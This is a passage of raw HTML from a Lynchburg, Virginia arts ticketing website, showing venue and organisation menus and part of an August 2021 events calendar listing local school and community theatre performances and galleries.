<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Arts Calendar - August 2021" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Arts+Calendar+-+August+2021&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769784910835"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/artscalendar">Arts Calendar</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/previousyears">Previous Years</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2021">2021</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2021aug">August 2021</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_631870572"><div id="list_631870572"><div class="panel" style="text-align:center;"><a class="link" href="/2021jan">January 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021feb">February 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021mar">March 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021apr">April 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021may">May 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021jun">June 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021jul">July 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021aug" style="font-weight:bold;">August 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021sep">September 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021oct">October 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021nov">November 2021</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2021dec">December 2021</a></div>
</div></div><div class="pagetext" id="pageelement_631870574">
<div class="panel"><div style="text-align: justify;"><font face="comic sans ms,sans-serif"><strong><font size="2"><em>Arts and Events Calendar</em>:&nbsp;</font></strong></font> Click on the show icon or title to find online tickets.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631870566">
<div class="panel"><table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 720px">
<thead>
<tr>
	<td colspan="7" style="width: 99px; vertical-align: middle; text-align: center;">
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2021jul"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
		<td><span style="font-size:24px;"><span style="font-family: georgia,serif;">AUGUST 2021</span></span><br>
		<span style="font-family:georgia,serif;"><span class="text"><strong><font size="1" style="font-size: 10px;"><a href="http://www.lynchburgtickets.com/store/2541892/movietimes" target="_top">Click here for Current Movie showtimes.</a></font></strong></span></span></td>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2021sep"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	</tr>
	</tbody>
	</table>
	<span style="font-family:georgia,serif;"><b><i><font size="2" style="font-size: 13px;"><a href="/store/2541892/calendar" target="_self">Current Month</a></font></i></b></span>
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 720px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7Effects.gif" style="width: 99px; height: 37px;"></span></td>
		<td style="white-space: nowrap;"><br>
		<span style="font-family:georgia,serif;"><font size="1" style="font-size: 10px;"><i>Verify performance dates and times with individual theatres.</i></font></span></td>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/ArtsLynchburgR.gif" style="width: 99px; height: 29px;"></span></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</thead>
<tbody>
<tr>
	<td colspan="7" style="background-color: rgb(204, 204, 204); width: 99px; text-align: left; vertical-align: top;">
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
		<td valign="top" width="24"><img src="/files/2541892/uploaded/Exhibits_VTitle.jpg" style="border-width: 0px; border-style: solid; float: left; width: 18px; height: 108px;"></td>
		<td valign="top" width="202"><font size="1" style="font-size: 10px;"><a href="https://academycenter.org/gallery/" target="_blank">Academy of Fine Arts</a><br>
		<a href="http://www.africahouse.org/" target="_blank">Africa House</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://riverviews.net/co-op-gallery/" target="_blank">Artists Co-Op Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://bainesbooks.com/art-upstairs.php" target="_blank">Art Upstairs at Baines Books</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.facebook.com/pages/Blackwater-Creek-Gallery/152796101425929" target="_blank">Blackwater Creek Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.bowercenter.org/current-exhibit" target="_blank">Bower Center</a>: </font></td>
		<td valign="top"><font size="1" style="font-size: 10px;"><a href="http://riverviews.net/craddock-terry-gallery/" target="_blank">Craddock-Terry Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://goosecreekstudio.com/art--crafts.html" target="_blank">Goose Creek Studio</a></font><br>
		<a href="http://www.thelittlegallerysml.com/" target="_blank"><font size="1" style="font-size: 10px;">The Little Gallery at Smith Mountain Lake</font></a><br>
		<font size="1" style="font-size: 10px;"><a href="http://lynchburgartclub.org/category/events/" target="_blank">Lynchburg Arts Club</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.lynchburg.edu/academics/academic-community-centers/daura-gallery/exhibitions/" target="_blank">Lynchburg College Daura Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://maiermuseum.org/" target="_blank">Maier Museum of Art at Randolph College</a></font><br>
		<a href="http://sbc.edu/art-galleries/" target="_blank"><font size="1" style="font-size: 10px;">Sweet Briar College Art Galleries</font></a></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong><span style="font-family:georgia,serif;">1</span></strong><br>
	<div style="text-align: center;"></div>
	<br>
	<div style="text-align: center;"></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>2</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>3</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>4</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>5</strong><br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/idiot" target="_self"><img alt="10805 GREEN DAY'S AMERICAN IDIOT Unified Theatre Company" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAI-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1627671515968"></a>7p <a href="http://www.lynchburgtickets.com/idiot" target="_self">Green Day&#39;s American Idiot </a>- Unified Theatre Company</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>6</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.firstfridayslynchburg.org/?mc_cid=c7f6cba29b&amp;mc_eid=efbd3232ff" target="_blank"><img alt="" src="/files/2541892/uploaded/FirstFridays.jpg" style="width: 99px; height: 62px;"></a><br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;">5-8p </span></span><br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/rotten" target="_self"><img alt="210806 SOMETHING ROTTEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSomethingRottenJR-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625176047932"></a>7p <a href="http://www.lynchburgtickets.com/rotten" target="_self">Something Rotten JR</a> - Dunbar Theatre<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/poppins" target="_self"><img alt="210806 MARY POPPINS Jr. - Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fpoppins-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625539984816"></a>7p <a href="http://www.lynchburgtickets.com/poppins" target="_self">Mary Poppins Jr.</a> - Brookville Theatre<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/idiot" target="_self"><img alt="10805 GREEN DAY'S AMERICAN IDIOT Unified Theatre Company" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAI-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1627671515968"></a>7p <a href="http://www.lynchburgtickets.com/idiot" target="_self">Green Day&#39;s American Idiot </a>- Unified Theatre Company</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>7</strong><br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/poppins" target="_self"><img alt="210806 MARY POPPINS Jr. - Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fpoppins-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625539984816"></a>10a <a href="http://www.lynchburgtickets.com/poppins" target="_self">Mary Poppins Jr.</a> - Brookville Theatre<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/rotten" target="_self"><img alt="210806 SOMETHING ROTTEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSomethingRottenJR-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625176047932"></a>2p <a href="http://www.lynchburgtickets.com/rotten" target="_self">Something Rotten JR</a> - Dunbar Theatre<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/poppins" target="_self"><img alt="210806 MARY POPPINS Jr. - Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fpoppins-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625539984816"></a>2p <a href="http://www.lynchburgtickets.com/poppins" target="_self">Mary Poppins Jr.</a> - Brookville Theatre<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/rotten" target="_self"><img alt="210806 SOMETHING ROTTEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSomethingRottenJR-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625176047932"></a>7p <a href="http://www.lynchburgtickets.com/rotten" target="_self">Something Rotten JR</a> - Dunbar Theatre<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/idiot" target="_self"><img alt="10805 GREEN DAY'S AMERICAN IDIOT Unified Theatre Company" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAI-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1627671515968"></a>7p <a href="http://www.lynchburgtickets.com/idiot" target="_self">Green Day&#39;s American Idiot </a>- Unified Theatre Company</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>8</strong><br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/idiot" target="_self"><img alt="10805 GREEN DAY'S AMERICAN IDIOT Unified Theatre Company" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAI-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1627671515968"></a>2p <a href="http://www.lynchburgtickets.com/idiot" target="_self">Green Day&#39;s American Idiot </a>- Unified Theatre Company<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/rotten" target="_self"><img alt="210806 SOMETHING ROTTEN JR Dunbar Middle School Theatre:" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSomethingRottenJR-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1625176047932"></a>3p <a href="http://www.lynchburgtickets.com/rotten" target="_self">Something Rotten JR</a> - Dunbar Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>9</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>10</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>11</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>12</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>13</strong><br>
	<br>
	<div style="text-align: center;"><strong><a href="https://www.facebook.com/2ndFriday/" target="_blank"><img alt="" src="/files/2541892/uploaded/2ndFriday.jpg" style="width: 108px; height: 53px;"></a></strong><br>
	<span style="font-size:9px;">5-8p</span><br>
	<a href="https://www.bowercenter.org/upcoming-events" target="_blank"><img alt="" src="/files/2541892/uploaded/Bower-Center-logo.jpg" style="width: 108px; height: 28px;"></a><br>
	<span style="font-size:9px;">5-8p</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>14</strong><br>
	<br>
